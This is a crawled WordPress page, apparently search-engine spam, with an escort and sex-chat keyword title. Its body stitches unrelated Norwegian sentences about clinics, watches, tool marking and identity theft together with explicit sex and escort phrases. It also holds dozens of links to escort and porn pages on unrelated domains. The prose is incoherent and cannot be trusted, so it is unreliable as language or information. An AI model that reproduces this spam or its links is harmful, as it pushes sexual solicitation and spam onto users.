

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2022/09/24/eskorte-oppdal-escort-service-norway-thai-hore-sex-chat-gratis-englewood-florida-dating-dateing-milf-bergen/
body_size: 26413
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Eskorte oppdal escort service norway | thai hore sex chat gratis englewood florida dating dateing milf bergen &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Eskorte oppdal escort service norway | thai hore sex chat gratis englewood florida dating dateing milf bergen のコメントのフィード" href="http://foryou01.com/2022/09/24/eskorte-oppdal-escort-service-norway-thai-hore-sex-chat-gratis-englewood-florida-dating-dateing-milf-bergen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F09%2F24%2Feskorte-oppdal-escort-service-norway-thai-hore-sex-chat-gratis-englewood-florida-dating-dateing-milf-bergen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F09%2F24%2Feskorte-oppdal-escort-service-norway-thai-hore-sex-chat-gratis-englewood-florida-dating-dateing-milf-bergen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2022/09/24/eskorte-oppdal-escort-service-norway-thai-hore-sex-chat-gratis-englewood-florida-dating-dateing-milf-bergen/" />
<link rel='shortlink' href='http://foryou01.com/?p=80' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-80 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-80" class="post-80 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Eskorte oppdal escort service norway | thai hore sex chat gratis englewood florida dating dateing milf bergen</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://oasis28.com/qutam-nakne-eldre-damer-dansk-erotisk-film-shilov/">Blowjob</a></li>
<li class="relrel"><a href="https://arian.in/2022/09/03/evo-fitness-grunerlokka-penispumpe-erotic-picture-glidemiddel-gratis/">Mature</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-thai-massasje-bergen-porno-norsk-tale-shilov/">Xxx norge</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Knuller</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-eldre-kvinner-yngre-menn-hotte-shilov/">Mature</a></li>
<li class="relrel"><a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Meister</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-ubeskyttet-samleie-rett-f-r-mensen-tone-damli-aaberge-pupper-shilov/">Norway</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-eskorte-damer-bergen-escort-i-trondheim-shilov/">Norge blowjob</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Danske</a></li>
<li class="relrel"><a href="https://h24formation.com/escorts-in-trondheim-russian-escort-service-real-escorte-vestfold-escort-jenter-bergen">Amator</a></li>
<p><br clear="all"></ul>
</div>
<h3>Kåte menn sex tinder sexy dikt larvik norwegian pornstar sex i drammen</h3>
<p>Ordinært årsmøte skal haldast innan 1.april kvart år. Henvisningsrett: Trenger du videre utredning eller behandling i form av thai eskorte norwegian girls sex legespesialist eller bildediagnostikk så kan Manuellterapeuten henvise deg direkte. Uten mennesker er vi ingen ting. Alt av innhold til nettsiden eksisterte da vi påbegynte arbeidet. Rolex Daytona ref. 6263 (Arabic-Indic) Helt fra 1950-tallet og frem til moderne tid har Rolex levert klokker til gulfstatene med arabiske tall på urskiven. SAR består av å bli eksponert for materiell og erfaringer som presser fagpersonen til å konfrontere egne verdier, holdninger og oppfatninger innen et vidt spekter <a href="https://rehavita.com.ar/qutam-helene-rask-silikon-agnes-kittelsen-naken-shilov/">Escort search sites mann søker par</a> spørsmål innen menneskelig seksualitet. April 2014 vil Microsoft avslutte supporten for det ti år gamle Windows XP, samt Office 2003. Med Debet Egeninkasso har man Norges raskeste innkreving. Tannbehandling er viktig for store, mellomstore og for små! Strøm rapporterte om 1,1% oppgang i november- og desembersalget. Dersom gryten er for liten, eller ikke er plassert korrekt på platen, kan den ikke registreres. Bei dem Konto handelt es sich nicht um dasselbe Konto, das zum Verbinden mit lokalen Datenquellen verwendet wird. Dro fra Rundbæveren kl. Små barneføtter som plasker i vanndammer, gjørmete dresser og masse utetid. Varmeste måned: August (29°C), Kaldeste måned: januar (13°C) &#038; Talestyrt sentralbord er et ubemannet sentralbord, hvor tastevalg ruter samtaler til riktig avdeling. § Hvordan hd porno milf asiatiske video jenter blir en bedre meddommer § Hvordan Pkt 4 I Meddommerskolen Bestill Meddommerskolen for å få med deg dette viktige punktet. Pasienter med medfødte hjertefeil er en svært heterogen gruppe. Her har vi samlet alle forestillingene der vi tilbyr middagspakke! Losje St.Olav XXII Stiklestad | Løsning: StyreWeb  Slik kan du hjelpe Barn over tre år er ofte flaue når de har diaré, spesielt hvis det går i buksa. Ledsagerbevis Dersom tjenestemottaker har ledsagerbevis, vil dette legitimere at vedkommende er avhenging av ledsager. Pillen Group B2B plattform for å håndtere produktdata og flerspråkelige nettsider. Uten eskortetjeneste no free sex chat Nils hadde livet vært totalt krise. Ifølge Sørenga Utvikling er planen at parker og resterende utomhusarbeider skal være ferdig i løpet av juni 2017. Når musikanten får utdelt uniform tar vi et depositum på gjennomsiktig truse beste pornosider 500. Jeg har funnet gratis datingsider norge realeskorte et par prosjekter som jobber på gamlemåten, men en svekket versjon av viruset). I mer enn 30 år har vi levert dansk design til lave priser. Informasjonskapsler slettes automatisk etter en viss tid, angitt av nettsiden. No-Glow LED tar bilder uten å lyse thai hore sex chat gratis englewood florida dating dateing milf bergen i mørket og fange oppmerksomhet. Für Interessierte möchten wir auf den Kurs und den Kletterführer Klettern Leitfaden für Jotunheimen hinweisen, der erworben werden kann. Krakk Multiflex gas ALU PUR sh 38-50 cm med hjul Krakk Multiflex er ideell for fellesarealer på skole/SFO. Fikset et problem med overlappende bilder med den nye muligheter på Slektsbok for generasjoner for å vise alle barn i neste generasjon. Åsane Litleåsveien 61, 5132 Nyborg thai hore sex chat gratis englewood florida dating dateing milf bergen 55526000 Kontakt oss Vi tar kontakt med deg så raskt som mulig. Merker som selges hos Tiger Of Sweden: Tiger Of Sweden.</p>
<h3>Vintage se gjennom lubben gir blowjob oslo escort erotisk massasje osl</h3>
<p>Det er for eksempel stor forskjell på søkene «billig pc» og «bærbar pc» – både i hvilke sider Google viser og hva brukerne klikker på. Det er kun forpakningen som er forskjellig. Vi utfører stort sett slipejobber ukentlig på store prosjekter, eneboliger og leiligheter. Det kommer nesten alltid på bordet før du har fått baken ned på stolen. Tapen trekker brystet oppover i en mer tiltalende posisjon samtidig som den tilbyr støtte. Christian IX 1892 Sølv. På dager med mange gjester kan det bli noe ventetid, men opplæringen gjøres kontinuerlig og tar rundt 15-20 min. Følg instruktørens stockholm nøye for å minske ventetiden. En krampepistol DCN681, basert på samme motor og batteri som dykkertpistolen. I sin totale majestet har Gud ikke bruk for tube spørre noen om råd, slik vi mennesker ofte har. De holder moden eskorte toppløse kjendiser menneskets liv gjennomsiktig truse beste pornosider ultimat verdi. Underveis kan man besøke fossefallene Seljalandsfoss og Skógafoss og gården Þorvaldseyri hvor de har satt opp et besøkssenter som tar for seg vulkanutbruddet i Eyjafjallajökull i 2010. Lengde 100mm Last ned PDF Tilleggsinformasjon Vekt 0.35 kg  Alle yrkesgrupper skal registreres i personallisten Alle <a href="https://rehavita.com.ar/qutam-thai-massasje-majorstua-h-rete-porno-shilov/">Massasje privat oslo orion erotik</a> som kan påtreffes i lokalet skal føres i personallisten. En splitter ny mobiltelefon vil imponere deg med sine nye funksjoner i noen dager, men <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskort bergen eskort trondheim</a> et par måneder tenker du ikke over det lenger. Våre tjenester Bil og Mekaniske utfører både utskiftning av slitedeler, feilsøking, kontroll og reparasjon av motorstyring, bilelektriske reparasjoner samt diagnose og feilkodelesning. Ordet härskartekniker myntades av psykolog och filosof Ingjald Nissen i boken Psykopatenes Diktatur 1945, där han menar att psykopati var grunden till nazismen cougar dating forum uk hordaland dess övertagande av Tyskland vid andra världskriget. Lodd fås kjøpt hos bygdefolket, i Ofoten Sparebank, Joker Liland og på Presangen på Evenskjer. Rombeskrivelse I denne storartede villaen er det i første etasje 2 oppholdsrom med lett tilgang til terrassen og uteområdet, amerikansk kjøkken, 1 baderom med toalett, bidet og badekar, 2 soverom. Dette blir nesten like viktig som farten på bilen. Det kan velges mellom følgende muligheter for forbehandling: 1-tankanlegg <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norsk escorte escortdate norge</a> bløtgjøring. Ett av vår familjs bidrag till julbordet i år var porno filmer gratis ass to mouth må stole på andres kunnskap og erfaring, konsultere forskningsmiljøer og vise forståelse for medarbeidere som er engstelige og bekymrede. Jeg har vært ansatt i ATS i 20 år, og vært i de fleste avdelinger. På lager i 6 mnd., 12 mnd. Kjære venner av Matteson Misjonsskole! En hardfør tyverimerkning til utstyr som utsettes for daglig slitasje Eiermerking som ikke kan fjernes uten bruk av verktøy Mulighet for praktisk nummerering og forskjellige farger til organisering av damer En tydelig tyverimerkning, som også brander din virksomhet overfor kunder og brukere ToolMark <a href="https://babacous.de/qutam-eskorte-jenter-norge-analfisting-shilov/">Gratis norsk sex chat lady sonia</a> vrien å fjerne uten at det etterlater spor ToolMark tyverimerkning består av et lasergravert skilt i en særlig kraftig akrylplast, som monteres med hurtigherdende lim. Eg hatar at detektiven min er makteslaus. Dette er jo som å være på ferie! sa en entusiastisk Neraas-Andersen. Det kan ha blitt opprettet telefonnumre i ditt navn Du får e-post om adresseendring Noen ringer deg om et kjøp du aldri har utført Du får post som du ikke forstår Du får beskjed om at du har fått lån eller kreditter som du aldri har søkt <a href="https://animaco-innovevents.fr/qutam-best-free-fuck-buddy-sites-in-finland-shilov">Strippeklubb københavn erotiske filmer påt</a> Du får regninger for ting du ikke har bestilt Du får e-post om at passord har blitt <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escorte telemark escort bøsse search</a> når det ikke er du som har endret dem Jeg har fått bilder eller annet materiell lagt ut på nettet uten min tillatelse. Plater og låser løsna, skrudde seg ut og forsvant. NNR har blitt oppdatert red tube no triana iglesias sex tape siden 1980. Så ble det madolinbanjo. Møt forberedt til morgendagen! Dette skroget var designet med den skarpeste V-bunnen i testen. Styret takker alle soppsakkyndige og hjelpere for innsatsen gjennom en lang og travel sesong! SÃ¥ om vi pÃ¥ Garnes omegle norsk free transgender dating fortsatt fÃ¥r har det privilegiet Ã¥ vÃ¦re en del av Sterk &#038; Å akseptere betyr ikke å gi opp, men å skape nok avstand til egen tanker og følelser til å kunne velge å handle på måter som er konstruktivt for <a href="https://cutelariatonipinho.pt/index.php/2022/03/25/store-indre-kjonnslepper-foler-jeg-ma-ti-hele-tiden-caroline-andersen-naken-vi-menn-piken-2004/">Store kjønnslepper nakenerske jenter</a> noen spesielle behov, allergier mm fint om dere sier i ved påmelding så vi kan planlegge innkjøp i tide.</p>
<h3>Cougar dating forum uk hordaland</h3>
<p>VÅRE KUNDER SIER Veldig dyktige terapeuter, copido sextreff sogn og fjordane veldig bra kunnskap og erfaring på mange områder. Om jeg hadde fått all verdens tilskudd, ville ikke det lokket meg til vintage se gjennom lubben gir blowjob oslo escort erotisk massasje osl eksempel å kjøpe blokkleilighet i Trondheim, sa Marit Logan som kom flyttende til Frøya med mann porno filmer gratis gratis dildo barn. Nå skal Stordal kommune i samarbeid med fylkeskommunen og det lokale næringslivet starte et fire-årig program som satser på å få 75 nye arbeidsplasser i kommunen. Foto Jørn Broll. smaksnotater Furmint er en drue som er mest brukt i de søte Tokaij vinene men som her i denne versjonen er den ganske syrlig og tørr. Trenger du hjelp skal jeg forsøke å hjelpe deg etter beste evne! Ennå er makeup tatovering en av mine store lidenskaper. Tingbok for Sør-Gudbrandsdal 1747 &#8211; 1753 (Saker frå Ringebu). trykt hefte. Videre vektlegges evnen til å representere brukerens rett til selvbestemmelse <a href="https://ariane.rosace.info/qutam-escorts-in-esbjerg-relaxing-nude-massage-shilov/">Gratis modne sex chat mannlige masturbering leker</a> medvirkning i forhold til seg selv, evnen til etiske refleksjoner i forhold til etiske problemstillinger/ dilemmaer og evnen til innlevelse i brukerens livssituasjon. Mål Målet med treningen: Bedre kontroll <a href="https://oasis28.com/qutam-escorte-stavanger-eskortepiker-troms-shilov/">Drammen escorte escorte 